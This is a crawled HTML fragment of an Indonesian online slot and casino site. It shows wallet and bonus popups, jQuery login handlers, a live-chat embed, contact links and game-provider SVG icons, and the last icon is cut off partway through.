					<button type="submit" name="Submit" id="submitCashIn" class="btn btn-success btn-lg btn-block text-uppercase mb-10" data-loading-text="<i class='fa fa-spinner fa-spin'></i> Loading...">Transfer All</button>
					<a href="javascript:void(0);" data-href="https://hotelpinkhouse.com/wallet" class="opennewbig" data-dismiss="modal">Manage Dompet <i class="fa fa-angle-right" aria-hidden="true"></i></a>
				</form>
			</div>
		</div>
	</div>
</div> -->
  <!-- / transfer balance modal -->

  <!-- manage balance modal -->
  <!-- <div class="modal fade" id="popUpDeposit" tabindex="-1" role="dialog" aria-labelledby="popUpDepositLabel">
	<div class="modal-dialog login-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			</div>
			<div class="modal-body">
				<div class="alert alert-danger mt-10" style="display:none;" id="popup-message-error"></div>
				<form method="post" action="https://hotelpinkhouse.com/wallet/cashin" id="formPopUpDeposit" autocomplete="off">
					<p style="font-size: 14px;">Balance <span id="available_game_name_deposit"></span> Anda IDR 0.</p>
					<input type="hidden" id="txtTargetGameWallet" name="target_game_wallet" />
					<input type="hidden" name="_token" value="0kkyyQNuvRNIoDIbqsyuSmO6HtUe0uqUwugYwbxT">
											<a href="javascript:void(0);" data-href="https://hotelpinkhouse.com/deposit" class="opennewbig btn btn-primary btn-lg btn-block text-uppercase mtb-10" data-dismiss="modal" style="color: #fff;">Deposit</a>
									</form>
			</div>
		</div>
	</div>
</div> -->
  <!-- / manage balance modal -->

  <!-- bonus notification modal -->
  <style>
	.close {
	float: right;
    font-size: 2.8rem;
    font-weight: 800;
    line-height: 0;
    color: #000;
    text-shadow: 0 1px 0 #fff;
    opacity: .5;
	padding: 0.5rem;
	position: absolute;
	right: 0.1rem;
	top: 1.3rem;

	}
	.modal-body {
	position: relative;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    padding: 2rem;
	}
</style>


<div class="modal fade" id="bonusPopup" tabindex="-1" role="dialog" aria-labelledby="bonusPopupLabel" data-backdrop="false">
	<div class="modal-dialog bonus" role="document">
		<div class="modal-content">
			<div class="modal-body">
				<!-- Weekly bonus popup -->
				<button type="button" class="close" data-dismiss="modal" aria-label="Close">
					<span aria-hidden="true">&times;</span>
				  </button>
				<div class="popup-bonus">
					<h4>Selamat! Anda mendapatkan bonus:</h4>
					<h2 id="bonus_week_val">-</h2>
				</div>
			</div>
		</div>
	</div>
</div>  <!-- / bonus notification modal -->

  <!-- level up notification modal -->
  <a href="https://hotelpinkhouse.com/off/level">
	<div class="modal rank fade" id="levelPopup" tabindex="-1" role="dialog" aria-labelledby="bonusPopupLabel" style="padding-top: 2%;"> <!-- data-backdrop="false" -->
		<div class="modal-dialog bonus" role="document" style="max-width: 100%;">
			<center>
				<img id="levelUpImage" src="" alt="Rank level up" />
				<p style="font-size: 20px;color: #fff;" id="level_up_text">-</p>
				<div style="text-align: center;">
					<button type="button" class="btn btn-success btn-lg" data-dismiss="modal">Play Now</button>
				</div>
			</center>
		</div>
		<!-- <div class="modal-dialog bonus" role="document">
			<div class="modal-content">
				<img id="levelUpImage" src="" alt="Rank level up" />
			</div>
		</div> -->
	</div>
</a>  <!-- / level up notification modal -->

  <!-- failed withdraw notification modal -->
  <div class="modal fade" id="popUpFailedWd" tabindex="-1" role="dialog" aria-labelledby="popUpFailedWdLabel">
	<div class="modal-dialog login-dialog" role="document">
		<div class="modal-content alert alert-danger">
			<div class="modal-body" style="padding: 0px">
				<div class="" style="margin-top:15px" id="popup-message-error">
					<div style="text-align: center;"><h4>Mohon Maaf</h4></div>
					<div style="text-align: center;">Saat ini kita tidak dapat memproses pemindahan dana anda.<br> Harap mencoba kembali setelah beberapa saat.</div>
				</div>
			</div>
		</div>
	</div>
</div>  <!-- / failed withdraw notification modal -->

  <!-- time limit notification modal -->
  <div class="modal fade" id="popUpTimeLimit" tabindex="-1" role="dialog" aria-labelledby="popUpTimeLimitLabel">
	<div class="modal-dialog login-dialog" role="document">
		<div class="modal-content">
			<div class="modal-body" style="font-size: 12px;">
				<div class="" style="" id="time-limit-message-error">
					<div style="text-align: center;">
						<div style="text-align: center;"><img src="https://hotelpinkhouse.com/assets/img/balance-loading.gif" alt="loading"></div>
						Mohon menunggu, transaksi anda sedang dalam proses <span id="time-limit-counter">.</span>s
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
  <!-- / time limit notification modal -->

  <!-- calibrating process modal -->
  <style type="text/css">
	.spinner, .spinner-parlay {
		width: 50px;
		height: 50px;
		background: url(https://hotelpinkhouse.com/assets/img/loader.gif) center center no-repeat;
		position: fixed;
		left: 50%;
		/*margin-left: -7px;*/
		top: 50%;
		z-index: 9999;
		display: none;
	}
	.spinner-initial, .spinner-initial-parlay {
		display: block;
	}
</style>
<div class="modal fade" id="loading-modal" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="spinner-parlay spinner-initial-parlay" style="display: none;"></div>  
</div>   <!-- /calibrating process modal -->

  <!-- game launch modal -->
  <style type="text/css">
	.game-launch-spinner {
		width: 50px;
		height: 50px;
		position: fixed;
		left: 50%;
		/*margin-left: -7px;*/
		top: 50%;
		z-index: 9998;
		display: block;
		color: white;
		font-size: 35px;
	}
</style>
<div class="modal fade" id="game-launch-modal" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="game-launch-spinner">
		<i class="fas fa-circle-notch fa-spin"></i>
	</div>
</div>  <!-- /game launch modal -->

  <!-- incomplete game modal -->
  <div class="modal fade" id="incompleteGameModal" tabindex="-1" role="dialog" aria-labelledby="incompleteGameLabel">
	<div class="modal-dialog login-dialog" role="document">
		<div class="modal-content alert alert-warning">
			<div class="modal-body" style="padding: 0px">
				<div class="" style="margin-top:15px" id="popup-message-error">
					<div style="text-align: center;"><h4>Unfinished Game</h4></div>
					<div style="text-align: center;">Whoops! It seems that you have a running game going before you disconnected.</div>
					<div style="text-align: center;">Please click on this link to complete the unfinished game.</div>
					<div style="text-align: center;">
												<a href="" target="_blank" id="incomplete-game-url">>> Click Here <<</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>  <!-- /incomplete game modal -->


  <script>
    var fontawesomecss = document.createElement('link');
    fontawesomecss.rel = 'stylesheet';
    fontawesomecss.href = 'https://hotelpinkhouse.com/assets/css/fontawesome.all.min.css?v=9.3.4';
    fontawesomecss.type = 'text/css';
    var fadefer = document.getElementsByTagName('link')[0];
    fadefer.parentNode.insertBefore(fontawesomecss, fadefer);
  </script>
  <script src="https://hotelpinkhouse.com/assets/js/modernizr-custom.js?v=9.3.4"></script>
  <script src="https://hotelpinkhouse.com/assets/js/jquery-3.6.3.min.js?v=9.3.4"></script>
  <script src="https://hotelpinkhouse.com/assets/js/popper.min.js?v=9.3.4"></script>
  <script src="https://hotelpinkhouse.com/assets/js/bootstrap.min.js?v=9.3.4"></script>
  <script src="https://hotelpinkhouse.com/assets/js/marquee.min.js?v=9.3.4"></script>
  <script src="https://hotelpinkhouse.com/assets/js/owl.carousel.min.js?v=9.3.4"></script>
  <script src="https://hotelpinkhouse.com/assets/js/jquery.lazyload.js?v=9.3.4"></script>
  <script src="https://hotelpinkhouse.com/assets/js/main.js?v=9.3.4"></script>
  <script src="https://hotelpinkhouse.com/assets/js/accounting.min.js?v=9.3.4"></script>
  <script src="https://hotelpinkhouse.com/assets/js/bootstrap-progressbar.min.js?v=9.3.4"></script>
  <script src="https://hotelpinkhouse.com/assets/js/jquery.sticky.js?v=9.3.4"></script>
  <script src="https://hotelpinkhouse.com/assets/js/plugins/progressbar.js?v=9.3.4"></script>
    <script>
    $(document).ready(function() {
      $('[data-toggle="popover"]').popover();
      $('#re-captcha-login').click();
      // $('.progress .progress-bar').progressbar({
      //   display_text: 'center',
      //   use_percentage: false,
      //   amount_format: function(p, max, min) {return p + ' / ' + max;}
      // });
      // $('#progress-header .progressbar-back-text').css('display', 'none');
      // $('#progress-header .progressbar-front-text').css('display', 'none');
      $(".close-btn").click(function(event){
            event.preventDefault(); // Mencegah navigasi saat klik tombol "X"
            event.stopPropagation(); // Mencegah klik menyebar ke <a>
            $(this).parent().fadeOut(); // Hilangkan hanya ikon yang diklik
        });

      $("#showPassword").click(function() {
        var passwordField = $("#txtLoginPassword");
        var fieldType = passwordField.attr("type");
        
        if (fieldType === "password") {
            passwordField.attr("type", "text");
            $(this).addClass('fa-eye').removeClass('fa-eye-slash');
        } else {
            passwordField.attr("type", "password");
            $(this).addClass('fa-eye-slash').removeClass('fa-eye');
        }
      });

      var navbar = $(".navbar > div > div > div > ul > li").length;
      if (navbar > 12) {
        $(".msg-wrapper").css("margin-top", "12.5em");
      }
      
    });

          // Every time a modal is shown, if it has an autofocus element, focus on it.
$('.modal').on('shown.bs.modal', function() {
  $(this).find('[autofocus]').focus();
});

$('.login-modal').on('click', function() {
  casinoNext = $(this).data('id');
});

$('#formLoginPopup').submit(function(event) {
  event.preventDefault();
  var formSubmitLogin = $(this).serialize();

  $.ajax({
    url: "https://hotelpinkhouse.com/validate-login", 
    cache: false, 
    success: function(result){
      if (result.r) {
        $.ajax({
          headers: { 'X-CSRF-TOKEN': result.m},
          type: "POST",
          url: "https://hotelpinkhouse.com/login",
          data: formSubmitLogin,
          success: function(data) {
            if (data.success){
              if (data.target_casino == "") {
                window.location = 'https://hotelpinkhouse.com/dashboard'; 
              }else{
                window.location = 'https://hotelpinkhouse.com/dashboard'; 
              };
            }else{
              var message = '';
              $.each(data.message, function(index, element) {
                message = message + '<li>' + element + '</li>';
              });
              $('#login-message-error').html(message);
              $('#login-message-error').show();
              setTimeout(function(){ 
                $('#login-message-error').hide();
                $('.modal-backdrop').hide();
              }, 3000);
            }
          },
          error: function() {
            alert("error");
          }
        });
      } else {
        window.location = '/dashboard';
      }
  }});
  
});

$('#formLoginHeader').submit(function(event) {
  event.preventDefault();
  var formSubmitLogin = $(this).serialize();

  $('#loading-modal').modal({backdrop: 'static', keyboard: false});
  $('.spinner-parlay').show();
  
  $.ajax({
    url: "https://hotelpinkhouse.com/validate-login", 
    cache: false, 
    success: function(result){
      if (result.r) {
        $.ajax({
          headers: {'X-CSRF-TOKEN': result.m},
          type:'POST',
          url:'https://hotelpinkhouse.com/login',
          data: formSubmitLogin,
          success: function(data) {
            if (data.success){
              if (data.target_casino == "") {
                window.location = 'https://hotelpinkhouse.com/dashboard'; 
              } else {
                window.location = 'https://hotelpinkhouse.com/dashboard'; 
              };
            } else {
              var message = '';
              $.each(data.message, function(index, element) {
                message = message + '<li>' + element + '</li>';
              });
              console.log(data);
              $('#show-error-validation-modal-content').html(message);
              $('#show-error-validation-modal').modal('show');
              setTimeout(function(){ 
                $('#show-error-validation-modal').modal("hide"); 
                $('.modal-backdrop').hide();
                $('#loading-modal').hide();
              }, 3000);
            }
          },
          error: function() {
            alert("error");
          }
        });
      } else {
        alert(4);
        window.location = '/dashboard';
      }
    }
  });
  
});
    
    
    
    var getUrlParameter = function getUrlParameter(sParam) {
        var sPageURL = window.location.search.substring(1),
            sURLVariables = sPageURL.split('&'),
            sParameterName,
            i;

        for (i = 0; i < sURLVariables.length; i++) {
            sParameterName = sURLVariables[i].split('=');

            if (sParameterName[0] === sParam) {
                return sParameterName[1] === undefined ? true : decodeURIComponent(sParameterName[1]);
            }
        }
        return false;
    };

  </script>

  <!-- Start of LiveChat (www.livechatinc.com) code -->
  <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6706475a02d78d1a30eeac2d/1i9o8deik';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->

<style>
.contact {
position: fixed;
z-index: 99;
bottom: 0;
width: 100%;
padding: 8px;
background: #862685;
background: linear-gradient(180deg,#862685 0%,#4a134a 100%);
border-top: 1px solid #862685;
max-width: 1040px;
border-radius: 12px 12px 0 0;
left: 50%;
transform:translateX(-50%);
}
ul.contact-us {
  text-transform: capitalize;
  display: flex;
  justify-content: center;
  padding: 0;
  margin: 0;
}
.contact-us li:first-child {
  border-left: 0px;
}
.contact-us li:last-child {
  border-right: 0px;
}
.contact-us li {
  flex-grow: 1;
  max-width: 100%;
  text-align: center;
  border-left: 1px solid #862685;
  border-right: 1px solid #862685;
}
.contact-us li a {
  color: #e0e0e0;
  font-size: 13px;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  font-weight: bold;
}
.contact-us .svg-menu {
  height: 25px;
  width: 30px;
  background-size: 25px;
  background-repeat: no-repeat;
  background-position: center;
  text-align: center;
}
.svg-whatsapp {background-image: url(https://imgraffi.sbs/img/icon-whatsapp.gif);}
.svg-telegram {background-image: url(https://imgraffi.sbs/img/icon-telegram.gif);}
.svg-livechat {background-image: url(https://imgraffi.sbs/img/icon-livechat.gif);}
.svg-rtp {background-image: url(https://imgraffi.sbs/img/icon-rtp.gif);}
.svg-demo {background-image: url(https://imgraffi.sbs/img/icon-demo.gif);}
.footer .statement-text{margin-bottom: 47px !important;}
@media only screen and (max-width: 768px){
.contact-us li a {
  font-size: 10px;
  font-weight: normal;
}
.contact-us .svg-menu {
  height: 20px;
  width: 25px;
  background-size: 18px;
}
.contact{max-width: 100%;}
}
</style>

<div class="contact">
	<ul class="contact-us">
		<li><a target="_blank" rel="nofollow" href="#"><i class="svg-menu svg-demo"></i>Demo Slot</a></li>
		<li><a target="_blank" rel="nofollow" href="https://wa.me/6282240163179"><i class="svg-menu svg-whatsapp"></i>Whatsapp</a></li>
		<li><a target="_blank" href="https://imgraffi.sbs/RTP/"><i class="svg-menu svg-rtp"></i>RTP Live</a></li>
		<li><a target="_blank" rel="nofollow" href="https://t.me/rafigaming_official"><i class="svg-menu svg-telegram"></i>Telegram</a></li>
		<li><a target="_blank" rel="nofollow" href="https://tawk.to/rafigaming"><i class="svg-menu svg-livechat"></i>Livechat</a></li>
	</ul>
</div>
  <!-- End of LiveChat code -->

  <!--script src="//livestream.media002.akucloud.com/dist/js/livestream.js"></script-->
<script>
  $(document).ready(function () {
      container: document.getElementsByClassName('horizontal-list-wrapper')
      $("img.lazyload").lazyload()
  });

      $('.slots-bg-container > img').attr('src', "https://hotelpinkhouse.com/assets/img/slots/backgrounds/slots-bg-upg.webp?v=9.3.4");
  
  function gameSearch(data) {
    var filter, listGames, a, i;
    filter = data.value.toUpperCase();
   
    //console.log(filter);
    listGames = document.getElementsByClassName('game-one-half-slot slots-games');
  
    for (i = 0; i < listGames.length; i++) {
      a = listGames[i].getElementsByTagName("b")[0];
      if (a.innerHTML.toUpperCase().indexOf(filter) > -1) {
        listGames[i].style.display = "";
      } else {
        listGames[i].style.display = "none";
      }
    }
  }
  
    
   

  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9eae2b7c031949fbac94bfc7d0c4c042","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://hotelpinkhouse.com/assets/img/icon/provider/pragmatic-rtp.svg?v=2
body_size: 2280
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1362.62 1370.24"><defs><style>.cls-1{fill:#fff;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><g id="Layer_2-2" data-name="Layer 2"><g id="Layer_1-2-2" data-name="Layer 1-2"><path class="cls-1" d="M404.12,422.42c69.75-42.18,144.86-64.87,226-68.42-24.6-93.38-23.64-184.45,16.06-273.7-32,25.22-56,55.87-71.24,93.06-15.22,37-20.86,75.62-17.57,116.06-1.07-.7-1.62-.86-1.82-1.21a33.63,33.63,0,0,1-1.72-3.58A1506.91,1506.91,0,0,0,470.4,110.48C450.18,74.61,428.19,39.87,402.83,7.36c-1.65-2.12-3.4-4.17-6-7.36-6.5,112.41,9.92,220.86,32,328.94C385,257.38,323.21,214.38,238.5,207.41,320.11,258.6,371.84,332.84,404.12,422.42Z"/><path class="cls-1" d="M775,889c-16.25-12.21-34.91-16.48-52.45-16.64a145.88,145.88,0,0,0-54.92,10.13c-35.64,14-60.55,44.24-55.27,87.45,5.45,44.66,36.53,74.24,82.78,76.58,19.69,1,38.74-2.72,57-10.16h0c41.73-17,62.3-55.75,52.46-99.09C800.2,917.9,791.26,901.19,775,889Z"/><path class="cls-1" d="M972.72,817.67c18.28.08,32.09-13.68,32.13-31.59s-13.59-31.66-31.44-31.71-31.85,13.63-31.9,31.3C941.47,803.67,955.06,817.6,972.72,817.67Z"/><path class="cls-1" d="M238.42,724.32c-7.81-.32-11.46.9-18,2.18-11.19,2.2-5.17,1.09-15.72,4.2-31,9.1-51.88,29-58.71,61.1-6.3,29.52-.9,57.63,15,83.28,11.9,19.23,29.54,30.55,51.9,34.73,16.39,3.06,32.52,1.74,48.39-2.33,42.72-10.94,63-40.9,63.07-81.11,0-13.21-3.07-26.78-6.84-39.57C306.06,748,276.7,725.91,238.42,724.32Z"/><path class="cls-1" d="M681.05,795.51c20.83-4.25,39.09-13.45,52.35-30.51,18-23.19,18.94-48.89,9.32-75.58-9-24.91-26.08-41.18-52.48-46.08-28.68-5.33-55.62.2-80,16.2-14.3,9.41-23.44,23-27.35,39.77a84.07,84.07,0,0,0-1.4,30.69c2.36,17.3,8,33,20.38,45.59,15.6,15.93,35,22.41,57,22.81C666.27,797.51,673.76,797,681.05,795.51Z"/><path class="cls-1" d="M1361.46,935.17c-3.92-27.9-15.51-52.59-36.92-71.22-30.15-26.23-65.31-36.16-105.24-28.11a16.85,16.85,0,0,1,.86-2.69c7.85-14.3,15.76-28.57,23.57-42.89,1.7-3.12,3.63-2.63,6.12-1.14,6.86,4.1,13.83,8,20.67,12.13,12.65,7.64,26,11.37,40.23,5.52,5.2-2.13,10.57-5.33,14.22-9.49,9.55-10.87,12.83-23.69,8.5-38-1-3.18-1.56-6.46-2.42-9.67l-38.78-145.45c-1.84-6.94-4-13.58-8.62-19.36-8.24-10.23-19.65-13.54-31.76-14-6.09-.22-12.32,2.44-18.42,4.07q-72.75,19.33-145.46,38.8c-4.65,1.24-9.58,2.07-13.79,4.23l-.81.44q-12.11-19.3-26.08-37.62a462.35,462.35,0,0,0-49.84-55.64,487.58,487.58,0,0,0-338.6-136.19q-13.41,0-26.67.72h-.08q-3.46.19-6.92.42l-2.93.2-3.44.27c-166.1,13.3-294.24,109.21-357.41,201.6h.49l-1.11,1.56c-28.72-2.4-57.06,2.42-85.27,8.68C124.91,613.58,81.12,636.22,47.4,676.2c-16.64,19.73-30.14,41.62-36.3,67C6.91,760.44,2.7,777.86.89,795.44c-2.79,27.18,1.29,54,7.68,80.59,6.55,27.19,15.49,53.22,31,76.85,24.29,37,56.51,63.8,98.54,78.4a19.16,19.16,0,0,1,2.77,1.63,26.37,26.37,0,0,1-3.85,1.48c-9.13,1.76-18.35,3.13-27.4,5.23-11.36,2.63-23.55,3-33,11.42-9.57,8.61-14.78,19.91-12.81,32,6.41,39.44,25.28,73.19,52.57,101.81,25.66,26.92,56.73,45.1,93.46,53.66,23.88,5.57,47.89,9.35,72.18,6.79,14.32-1.51,28.56-4.07,42.73-7l2,1.86-1.48.37c1.83,1.43,2.76,2.08,3.61,2.83a500,500,0,0,0,103.57,71.9,482.83,482.83,0,0,0,155,49.81,491.83,491.83,0,0,0,67.92,5.17h2.72q3.76,0,7.51-.06c168.55-2.28,316.54-89.87,402.91-221.64a477,477,0,0,0,63.78-142.78,3.78,3.78,0,0,0,.24-.92q1.13-4.3,2.17-8.62c13.8,30.38,35,52.53,65.81,64.76,32.57,12.9,65.4,11.42,96.36-3.6C1346.17,1033.44,1368.11,982.53,1361.46,935.17ZM974,706.14c46.93.74,79.72,37.3,79.15,80.68-.61,47.33-38.85,79.46-80.85,79a79.76,79.76,0,0,1-78.92-79.94C893.7,740.37,929.73,705.44,974,706.14ZM459.39,1035.62c-2.23,29.35-7.59,58-21.29,84.47-17.71,34.28-45.83,56.48-81.22,70.17a262.11,262.11,0,0,1-72.68,16.35c-34.58,3-67.82-1.55-98.82-17.55-40.42-20.94-66-54.43-80.57-96.94-4.18-12.2-4.08-12.25,8.39-14.66,27.06-5.23,54.17-10.37,81.17-15.72,4.71-.93,7.12-.19,9.31,4.81,10.73,24.5,27.83,42.59,55.16,47.29,29.14,5,56.84.76,80.32-18.89,13.94-11.67,20-28,23.35-45.26,4.16-21.74,4-43.66,1.33-65.56-2.15-17.9-4.54-35.77-6.83-53.65h-1.23c-3.37,5-6.46,10.3-10.15,15.1-21.52,28-50.78,43.83-84.25,52.83a193.31,193.31,0,0,1-51.77,6.66c-72.86-.57-129-38-155.69-108.74-11.82-31.4-17.29-64-15-97.4,4.26-62.19,33.63-109,88.63-139,27.36-14.93,57-23,87.82-26.22,12.87-1.34,25.91-2.33,38.82-1.9,45.62,1.54,84.2,18.6,114.5,53.4,25.64,29.46,41.31,64.19,53.55,100.7,12,36,20.25,73,26.3,110.41,3.31,20.48,6.56,41,8.7,61.57C460,983.7,461.39,1009.62,459.39,1035.62Zm297.93,94.75c-26,6.42-52.41,9.39-79.11,7.89-48.58-2.73-92.24-17.66-126.7-53.81-21.24-22.28-34-49.06-40.18-79-6.5-31.63-5.53-62.79,7.42-92.94,10.67-24.84,27.59-44.55,49.34-60.31,1.18-.85,2.32-1.74,3.1-2.32-10.88-5-22-9.41-32.43-15.19-35.79-19.94-55.91-51.28-63.91-90.81-7.47-36.83-2.47-71.76,17.53-104,15.11-24.38,36.24-42.35,61.24-56,28.47-15.58,59.12-24.82,91.12-29.2,15-2,30.14-3.82,45.14-3.71,36.39.26,71.07,7.86,101.47,29.16,33.11,23.2,52,55.33,58.33,95.08,6.07,37.85-1.65,72.5-24.65,103.21-7.52,10-16.85,18.75-25.22,27.92,6.62,2.21,14.32,4.51,21.82,7.32,16.23,6.08,31.06,14.79,43.58,26.7,6.42,6.16,14.12,15.61,19.12,22,16,20.31,23.31,40.77,27.55,65.22,9.39,54.1-3.54,102-42,141.89C838.86,1101.69,800.11,1119.81,757.32,1130.37ZM1118.43,937q-51.26,92.54-102.4,185.14a10.48,10.48,0,0,1-7.43,5.8c-32.34,7.62-64.62,15.51-96.92,23.28-1.68.41-3.47.55-7,1.08l251.45-461.69-64-37.1.13-1.65,162-43.29,43.63,163.29c-3-1.41-4.54-2-6-2.88-18.75-10.79-37.52-21.5-56.17-32.5-3.41-2-5.13-2.18-7.35,1.76Q1173.44,837.62,1118.43,937Zm125.86,94.12c-46.25.17-79.71-37.24-79.58-79.76.16-43,35.08-80.57,80.16-79.72,40.06-.91,79.55,32.07,79.58,79.7,0,41.85-32,79.57-80.16,79.75Z"/><path class="cls-1" d="M1245.49,919.48c-18.29-.16-32.83,13.85-32.91,31.72v.22a31.63,31.63,0,0,0,31.79,31.47h0c17,.48,31.72-12.53,32.19-31.81C1277,934.31,1262.11,919.63,1245.49,919.48Z"/></g></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://hotelpinkhouse.com/assets/img/icon/provider/NoLimitCityWhite.svg
body_size: -80
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 800 800"><defs><style>.cls-1{fill:#fff;}</style></defs><title>Artboard 1</title><path class="cls-1" d="M131,399.94a36.86,36.86,0,0,1-4.43-58.58L500.15,11c36.81-32.1,90.07,12.47,65,54.36l-105.49,176A23.23,23.23,0,0,0,467,272.83l203,134a36.86,36.86,0,0,1,3.86,58.59L300.46,789.79c-35.66,30.34-86.25-12.84-61.88-52.82L343.89,564.26a23.23,23.23,0,0,0-7.57-31.82Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://hotelpinkhouse.com/assets/img/icon/provider/lvlup.svg
body_size: 2988
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 537.54 545.97"><defs><style>.cls-1{fill:#fff;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M268.75,204.52H44.94A27.91,27.91,0,0,1,16.63,177V78.12A28,28,0,0,1,44.46,50.29H195.31a7.72,7.72,0,0,0,3.46-.85Q229.41,33.6,260,17.68a10,10,0,0,1,3.8-.91c2.38-.14,4.8.13,7.17-.08A16.42,16.42,0,0,1,280.28,19q29.14,15.32,58.43,30.39a8.6,8.6,0,0,0,3.79.94q75.08.08,150.15,0a27.94,27.94,0,0,1,28.22,27.64v98.51a27.92,27.92,0,0,1-27.78,28.08H268.75ZM156.86,93h55.36c3.24,0,4.68-1.45,4.69-4.69s0-6.53,0-9.8-1.43-4.75-4.66-4.75H141.39c-3.28,0-4.69,1.42-4.7,4.68v95c0,3.34,1.43,5,4.47,5h71.21c2.94,0,4.5-1.57,4.54-4.55v-9.45c0-4-1.3-5.31-5.37-5.31H159.05c-.73,0-1.45-.08-2.2-.12V134h30.67c3.28,0,4.71-1.39,4.74-4.66V118.64c0-3.35-1.46-4.72-4.87-4.72H158.88c-.67,0-1.34-.07-2-.1Zm180.55,0h55.25c3.46,0,4.84-1.4,4.85-4.89v-9.8c0-3.06-1.47-4.55-4.5-4.55H321.8c-3.05,0-4.5,1.46-4.5,4.52v95.53c0,3.1,1.53,4.58,4.66,4.58h70.86c3.17,0,4.67-1.53,4.69-4.75v-8.92c0-4.45-1.17-5.64-5.57-5.64H337.46V134h30.69c3.26,0,4.69-1.4,4.72-4.68V118.62c0-3.28-1.47-4.7-4.71-4.7h-28.7c-.67,0-1.34-.07-2.06-.11Zm-43.93,29.35h8c3.79,0,5.41-1.66,5.41-5.45V61.94a4.5,4.5,0,0,0-4.21-4.77q-.31,0-.63,0H289.28a3.94,3.94,0,0,0-3.84,1.94,8.57,8.57,0,0,0-.85,3.65q-.07,24.33,0,48.64c0,1.64-.47,2.11-2.06,2-2.56-.12-5.13-.07-7.7,0a4.44,4.44,0,0,0-4.62,4.25,2.54,2.54,0,0,0,0,.39v22.21c0,.53-.48,1.48-.81,1.51-1.65.16-3.33.07-5.18.07V119.76c0-4-1.67-5.63-5.61-5.64H250V61.65a4.51,4.51,0,0,0-4.54-4.49h-12c-3.15,0-5.07,1.79-5.08,4.94v54.41c0,2.95,1.86,4.75,4.84,4.84,2.51.07,5,0,7.52,0,.56,0,1.12.06,1.85.11v22.12c0,4.85,1.29,6.16,6.07,6.16h6.12c.68,0,1.35.07,2.15.12v23.27c0,3.39,1.8,5.15,5.2,5.16h11.9c3.45,0,5.24-1.81,5.25-5.29V152.88c0-.68.06-1.35.1-2.17h9.09c3.25,0,5-1.9,5-5.16V124.38ZM58.75,126v47.42c0,3.22,1.46,4.91,4.33,4.91h59.15c2.72,0,4.31-1.64,4.33-4.38v-9.8c0-3.8-1.35-5.12-5.19-5.12H80.65c-2.6,0-2.6,0-2.6-2.66V78.53c0-3.41-1.37-4.79-4.75-4.8H64c-4,0-5.23,1.25-5.24,5.22Q58.75,102.5,58.75,126Zm373.46,33V78.88c0-4-1.23-5.18-5.24-5.19H417a3.87,3.87,0,0,0-4,3.74v96.62a4,4,0,0,0,3.73,4.26,3.49,3.49,0,0,0,.56,0h59.15a4,4,0,0,0,4.36-3.6,4.69,4.69,0,0,0,0-.75v-9.8c0-3.81-1.34-5.15-5.16-5.15H432.24Z"/><path class="cls-1" d="M282.75,355.47h44.39c-.48-.8-.78-1.33-1.11-1.85q-21.15-33-42.27-66.13a7.37,7.37,0,0,1-1-3.72c-.08-13.59-.05-27.18,0-40.77,0-6.82,4.17-11,11-11H438.61c6.72,0,10.77,4,10.79,10.76V262.4h2c6,0,11.9.1,17.85,0s10.6,4.7,10.36,9.54c0,.81.1,1.63.1,2.44v84.69a22,22,0,0,1-.32,4.52c-1,4.47-4.94,7.45-9.9,7.5H451.85c0,.83-.12,1.5-.12,2.17-.05,6.3,0,12.6-.19,18.89a9.79,9.79,0,0,1-9.59,9.29H331.17v78.15a9.76,9.76,0,0,1-9.37,10.14H292.75a9.82,9.82,0,0,1-10-9.63v-123A15.55,15.55,0,0,1,282.75,355.47Zm148.55-75H333v68.6h98.4Z"/><path class="cls-1" d="M231,461.42c0,.86-.09,1.54-.1,2.22-.05,5.77,0,11.55-.19,17.31a9.61,9.61,0,0,1-9.42,8.81H101.4c-5.32,0-9.3-4.48-9.35-10.54V460c-.76,0-1.38-.09-2-.09H72.55c-5.45-.05-9.6-3.29-10.54-8.15a13.23,13.23,0,0,1-.16-2.44V242.81c0-6.58,4.22-10.78,10.86-10.79H97.38c6.91,0,11.1,4.18,11.1,11.1V441.45h102.1V243.34c0-3.1.61-5.88,2.82-8.18a10.11,10.11,0,0,1,7.52-3.16c9.22,0,18.43-.07,27.65,0a9.74,9.74,0,0,1,10.15,9.63c.24,5.53.16,11.08.17,16.61v25a8.8,8.8,0,0,1-1.46,5.06q-20.93,32.58-41.77,65.2c-.34.53-.65,1.07-1.12,1.86h44.32v94.46c0,6.09-2.8,10.1-7.86,11.27a10.42,10.42,0,0,1-2.43.22H233Z"/><path 